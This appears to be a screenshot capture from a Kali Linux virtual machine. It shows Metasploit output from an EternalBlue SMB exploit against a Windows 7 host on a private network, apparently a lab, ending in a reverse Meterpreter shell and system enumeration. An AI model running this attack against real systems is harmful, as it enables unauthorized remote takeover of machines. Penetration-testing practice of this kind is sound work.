 Kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
qterminal
12:12 ПП (PM)
74%
Оболочка №1
[+] 192.168.0.24:445 - The target is vulnerable.
[*] 192.168.0.24:445 - Connecting to target for exploitation.
[+] 192.168.0.24:445 - Connection established for exploitation.
[+] 192.168.0.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.24:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.24:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.24:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.24:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.24:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.24:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.24:445 - Starting non-paged pool grooming
[+] 192.168.0.24:445 - Sending SMBv2 buffers
[+] 192.168.0.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.24:445 - Sending final SMBv2 buffers.
[*] 192.168.0.24:445 - Sending last fragment of exploit packet!
[*] 192.168.0.24:445 - Receiving response from exploit packet
[+] 192.168.0.24:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.24:445 - Sending egg to corrupted connection.
[*] 192.168.0.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.23:4444 → 192.168.0.24:49163) at 2021-11-30 12:08:52 +0600
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32
meterpreter > sysinfo
Computer : �����-��
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : ru_RU
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Right Ctrl